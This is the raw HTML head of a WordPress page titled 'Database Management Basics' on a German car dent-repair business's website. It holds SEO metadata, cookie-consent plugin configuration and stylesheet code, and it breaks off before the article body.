

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dellentechniker.eu/database-management-basics
body_size: 24377
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Database Management Basics - DellenTechniker Waldemar Schreiber DellenDoktor</title>
	<meta name="description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<link rel="canonical" href="http://dellentechniker.eu/database-management-basics" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Database Management Basics - DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="og:description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<meta property="og:url" content="http://dellentechniker.eu/database-management-basics" />
	<meta property="og:site_name" content="DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="article:published_time" content="2023-05-18T08:43:45+00:00" />
	<meta name="author" content="Waldi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Waldi" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dellentechniker.eu/database-management-basics#article","isPartOf":{"@id":"http://dellentechniker.eu/database-management-basics"},"author":{"name":"Waldi","@id":"http://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5"},"headline":"Database Management Basics","datePublished":"2023-05-18T08:43:45+00:00","dateModified":"2023-05-18T08:43:45+00:00","mainEntityOfPage":{"@id":"http://dellentechniker.eu/database-management-basics"},"wordCount":326,"commentCount":0,"publisher":{"@id":"http://dellentechniker.eu/#organization"},"articleSection":["Uncategorized"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://dellentechniker.eu/database-management-basics#respond"]}]},{"@type":"WebPage","@id":"http://dellentechniker.eu/database-management-basics","url":"http://dellentechniker.eu/database-management-basics","name":"Database Management Basics - DellenTechniker Waldemar Schreiber DellenDoktor","isPartOf":{"@id":"http://dellentechniker.eu/#website"},"datePublished":"2023-05-18T08:43:45+00:00","dateModified":"2023-05-18T08:43:45+00:00","description":"DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung","breadcrumb":{"@id":"http://dellentechniker.eu/database-management-basics#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://dellentechniker.eu/database-management-basics"]}]},{"@type":"BreadcrumbList","@id":"http://dellentechniker.eu/database-management-basics#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://dellentechniker.eu/"},{"@type":"ListItem","position":2,"name":"Blog 3 Col","item":"https://dellentechniker.eu/blog-3-col"},{"@type":"ListItem","position":3,"name":"Database Management Basics"}]},{"@type":"WebSite","@id":"http://dellentechniker.eu/#website","url":"http://dellentechniker.eu/","name":"DellenTechniker Waldemar Schreiber DellenDoktor","description":"Dellentechniker und Smart Repair - Unsere Aufgabe ist es, Dellen zu entfernen, ohne die Teile des Autos neu lackieren zu müssen","publisher":{"@id":"http://dellentechniker.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dellentechniker.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"http://dellentechniker.eu/#organization","name":"DellenTechniker Waldemar Schreiber DellenDoktor","url":"http://dellentechniker.eu/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/logo/image/","url":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","contentUrl":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","width":1403,"height":284,"caption":"DellenTechniker Waldemar Schreiber DellenDoktor"},"image":{"@id":"http://dellentechniker.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"http://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5","name":"Waldi","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","caption":"Waldi"},"sameAs":["http://dellentechniker.eu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Feed" href="http://dellentechniker.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed" href="http://dellentechniker.eu/comments/feed" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" as="script" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" as="script" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Database Management Basics-Kommentar-Feed" href="http://dellentechniker.eu/database-management-basics/feed" />
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd461-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"3.7.1","restUrl":"http:\/\/dellentechniker.eu\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"87fa8d92816cc59c09df994325b1c753","restRoot":"http:\/\/dellentechniker.eu\/wp-json\/","restQuery":{"_v":"3.7.1","_locale":"user"},"restNonce":"950d860a88","restRecreateNonceEndpoint":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/languages","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429","de_DE_formal-d1aae4105a663eb60092e689d592a838"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"]},"others":{"customizeValuesBanner":{"layout":{"type":"dialog","dialogMaxWidth":400,"dialogPosition":"middleCenter","dialogMargin":[0,0,0,0],"bannerPosition":"bottom","bannerMaxWidth":700,"dialogBorderRadius":3,"borderRadius":3,"animationIn":"none","animationInDuration":1000,"animationInOnlyMobile":false,"animationOut":"none","animationOutDuration":500,"animationOutOnlyMobile":false,"overlay":true,"overlayBg":"#0a0a0a","overlayBgAlpha":38,"overlayBlur":0},"decision":{"acceptAll":"button","acceptEssentials":"button","showCloseIcon":false,"acceptIndividual":"link","buttonOrder":"all,essential,save,individual","showGroups":true,"groupsFirstView":false,"saveButton":"always"},"legal":{"privacyPolicy":635,"privacyPolicyExternalUrl":"","privacyPolicyIsExternalUrl":false,"privacyPolicyLabel":"Datenschutzerkl\u00e4rung","privacyPolicyHide":true,"imprint":638,"imprintExternalUrl":"","imprintIsExternalUrl":false,"imprintLabel":"Impressum","imprintHide":true},"design":{"bg":"#ffffff","textAlign":"center","linkTextDecoration":"underline","borderWidth":0,"borderColor":"#ffffff","fontSize":14,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","boxShadowEnabled":true,"boxShadowOffsetX":0,"boxShadowOffsetY":-1,"boxShadowBlurRadius":9,"boxShadowSpreadRadius":0,"boxShadowColor":"#2b2b2b","boxShadowColorAlpha":20},"headerDesign":{"inheritBg":true,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","padding":[17,20,15,20],"logo":"http:\/\/dellentechniker.eu\/wp-content\/uploads\/2021\/03\/LOGO-1.png","logoRetina":"","logoMaxHeight":40,"logoPosition":"above","logoMargin":[5,15,5,15],"fontSize":20,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","borderWidth":1,"borderColor":"#efefef"},"bodyDesign":{"padding":[15,20,10,20],"descriptionInheritFontSize":true,"descriptionFontSize":14,"dottedGroupsInheritFontSize":true,"dottedGroupsFontSize":14,"dottedGroupsBulletColor":"#67bf3d","teachingsInheritTextAlign":true,"teachingsTextAlign":"center","teachingsSeparatorActive":true,"teachingsSeparatorWidth":50,"teachingsSeparatorHeight":3,"teachingsSeparatorColor":"#67bf3d","teachingsInheritFontSize":false,"teachingsFontSize":12,"teachingsInheritFontColor":false,"teachingsFontColor":"#7c7c7c","acceptAllOneRowLayout":false,"acceptAllPadding":[10,10,10,10],"acceptAllBg":"#67bf3d","acceptAllTextAlign":"center","acceptAllFontSize":18,"acceptAllFontColor":"#ffffff","acceptAllFontWeight":"normal","acceptAllBorderWidth":0,"acceptAllBorderColor":"#000000","acceptAllHoverBg":"#60b239","acceptAllHoverFontColor":"#ffffff","acceptAllHoverBorderColor":"#000000","acceptEssentialsUseAcceptAll":false,"acceptEssentialsButtonType":"","acceptEssentialsPadding":[5,5,5,5],"acceptEssentialsBg":"#ffffff","acceptEssentialsTextAlign":"center","acceptEssentialsFontSize":14,"acceptEssentialsFontColor":"#60b239","acceptEssentialsFontWeight":"normal","acceptEssentialsBorderWidth":3,"acceptEssentialsBorderColor":"#60b239","acceptEssentialsHoverBg":"#ffffff","acceptEssentialsHoverFontColor":"#59a535","acceptEssentialsHoverBorderColor":"#59a535","acceptIndividualPadding":[0,5,0,5],"acceptIndividualBg":"#ffffff","acceptIndividualTextAlign":"center","acceptIndividualFontSize":14,"acceptIndividualFontColor":"#7c7c7c","acceptIndividualFontWeight":"normal","acceptIndividualBorderWidth":0,"acceptIndividualBorderColor":"#000000","acceptIndividualHoverBg":"#ffffff","acceptIndividualHoverFontColor":"#2b2b2b","acceptIndividualHoverBorderColor":"#000000"},"footerDesign":{"poweredByLink":true,"inheritBg":false,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","linkTarget":"_blank","padding":[15,20,17,20],"fontSize":14,"fontColor":"#7c7c7c","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","hoverFontColor":"#2b2b2b","borderWidth":0,"borderColor":"#efefef"},"texts":{"headline":"Privatsph\u00e4re-Einstellungen","description":"Wir benutzen Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen.","acceptAll":"Allen Cookies zustimmen","acceptEssentials":"Nur essenzielle Cookies akzeptieren","acceptIndividual":"Individuelle Privatsph\u00e4re-Einstellungen","poweredBy":"4","ePrivacyUSA":"Die folgenden auf dieser Website genutzten Dienste sammeln Daten und verarbeiten sie in den USA: {{services}}. Indem du der Nutzung dieser Dienste zustimmst, willigst du auch in die Verarbeitung deiner Daten in den USA gem\u00e4ss Art. 49 Abs. 1 Satz 1 lit. a EU GDPR ein. Die USA werden vom EuGH als ein Land mit einem nach EU-Standards unzureichenden Datenschutzniveau angesehen. Es besteht insbesondere das Risiko, dass deine Daten von US-Beh\u00f6rden zu Kontroll- und \u00dcberwachungszwecken verarbeitet werden, m\u00f6glicherweise ohne die M\u00f6glichkeit eines Rechtsbehelfs. Daraus k\u00f6nnen sich Nachteile f\u00fcr dich ergeben, wie z.B. die Verweigerung der Einreise in die USA.","ageNoticeBanner":"Du bist unter 16 Jahre alt? Dann kannst du nur essenziellen Cookies zustimmen, oder du kannst deine Eltern oder deinen Erziehungsberechtigten bitten mit dir gemeinsam anderen Cookies zuzustimmen.","ageNoticeBlocker":"Du bist unter 16 Jahre alt? Leider ist es dir nicht gestattet diesen Cookies selbst zuzustimmen, um diesen Inhalt zu sehen. Bitte frage deine Eltern oder Erziehungsberechtigten, ob sie den Cookies mit dir zustimmen.","listServicesNotice":"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).","consentForwardingExternalHosts":"Deine Einwilligung gilt auch auf {{websites}}.","blockerHeadline":"{{name}} blocked due to privacy settings","blockerLinkShowMissing":"Show all cookies that you still have to agree to","blockerLoadButton":"Accept required cookies and load content","blockerAcceptInfo":"Loading the blocked content will adjust your privacy settings and content from this service will not be blocked in the future. You have the right to revoke or change your decision at any time."},"individualLayout":{"inheritDialogMaxWidth":false,"dialogMaxWidth":750,"inheritBannerMaxWidth":false,"bannerMaxWidth":975,"descriptionTextAlign":"left"},"group":{"checkboxBg":"#f0f0f0","checkboxBorderWidth":1,"checkboxBorderColor":"#d2d2d2","checkboxActiveColor":"#ffffff","checkboxActiveBg":"#67bf3d","checkboxActiveBorderColor":"#60b239","groupInheritBg":true,"groupBg":"#f4f4f4","groupPadding":[15,15,15,15],"groupSpacing":10,"groupBorderRadius":3,"groupBorderWidth":1,"groupBorderColor":"#f4f4f4","headlineFontSize":16,"headlineFontWeight":"normal","headlineFontColor":"#2b2b2b","descriptionFontSize":14,"descriptionFontColor":"#7c7c7c","linkColor":"#7c7c7c","linkHoverColor":"#2b2b2b"},"saveButton":{"useAcceptAll":false,"type":"button","padding":[5,5,5,5],"bg":"#ffffff","textAlign":"center","fontSize":14,"fontColor":"#60b239","fontWeight":"normal","borderWidth":3,"borderColor":"#60b239","hoverBg":"#ffffff","hoverFontColor":"#59a535","hoverBorderColor":"#59a535"},"individualTexts":{"headline":"Individuelle Privatsph\u00e4re-Einstellungen","description":"Wir verwenden Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen. Nachfolgend findest du eine \u00dcbersicht \u00fcber alle Cookies, die von dieser Website verwendet werden, und du kannst ganzen Kategorien zustimmen oder detaillierte Informationen zu jedem Cookie einsehen und ihnen individuell zustimmen.","save":"Individuelle Auswahl speichern","showMore":"Cookie-Informationen anzeigen","hideMore":"Cookie-Informationen ausblenden","postamble":""},"mobile":{"enabled":true,"maxHeight":400,"hideHeader":false,"alignment":"bottom","scalePercent":90,"scalePercentVertical":-50},"customCss":{"antiAdBlocker":"y","css":""}},"isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","userConsentCookieName":"real_cookie_banner-v:2_blog:1_path:7052ade","revisionHash":"31d6e612feb791cc09963886dd7de597","isTcf":false,"isPreventPreDecision":false,"isAcceptAllForBots":true,"isRespectDoNotTrack":true,"isEPrivacyUSA":false,"isAgeNotice":true,"isListServicesNotice":false,"setCookiesViaManager":"none","essentialGroup":"essential","groups":[{"id":20,"name":"Essential","slug":"essential","description":"Essential cookies are required for the basic functionality of the website. They only contain technically necessary cookies.","items":[{"id":588,"name":"Real Cookie Banner","purpose":"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\u00e4nglich dokumentiert. Dazu z\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\u00e4nde (z.B. Gr\u00f6\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.","provider":"DellenTechniker Waldemar Schreiber DellenDoktor","uniqueName":"real-cookie-banner","isEmbeddingOnlyExternalResources":false,"legalBasis":"legal-requirement","ePrivacyUSA":false,"technicalDefinitions":[{"type":"http","name":"real_cookie_banner*","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner*-tcf","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner-test","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false}],"codeDynamics":null,"providerPrivacyPolicyUrl":"http:\/\/dellentechniker.eu\/datenschutzerklaerung","providerLegalNoticeUrl":"","tagManagerOptInEventName":"","tagManagerOptOutEventName":"","codeOptIn":"","executeCodeOptInWhenNoTagManagerConsentIsGiven":false,"codeOptOut":"","executeCodeOptOutWhenNoTagManagerConsentIsGiven":false,"deleteTechnicalDefinitionsAfterOptOut":false,"codeOnPageLoad":"","presetId":"real-cookie-banner"}]}],"blocker":[],"setVisualParentIfClassOfParent":{"et_pb_video_box":1,"ast-oembed-container":1,"wpb_video_wrapper":1},"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide"],"bannerDesignVersion":3,"bannerI18n":{"legalBasis":"Verwendung auf gesetzlicher Grundlage von","legitimateInterest":"Berechtigtes Interesse","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinition":"Technische Cookie-Definition","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Auffrischung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","historyLabel":"Einwilligungen anzeigen vom","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","ePrivacyNoteMore":"und %d mehr","ePrivacyUSA":"US-Datenverarbeitung","durationUnit":{"s":"Sekunde(n)","m":"Minute(n)","h":"Stunde(n)","d":"Tag(e)","mo":"Monat(e)","y":"Jahr(e)"},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und "},"pageRequestUuid4":"ab186220f-a786-49d7-af9c-1174d98ab8e0","pageByIdUrl":"http:\/\/dellentechniker.eu?page_id","pageIdToPermalink":{"638":"http:\/\/dellentechniker.eu\/impressum","635":"http:\/\/dellentechniker.eu\/datenschutzerklaerung"},"pageId":false,"pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd462-js-extra">var realCookieBanner = /* document.write */ JSON.parse(document.getElementById("a4354b29dd2556e1f01b744317b83cd461-js-extra").innerHTML, function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b});</script><script type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" id="real-cookie-banner-banner-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Fdatabase-management-basics" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Fdatabase-management-basics&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
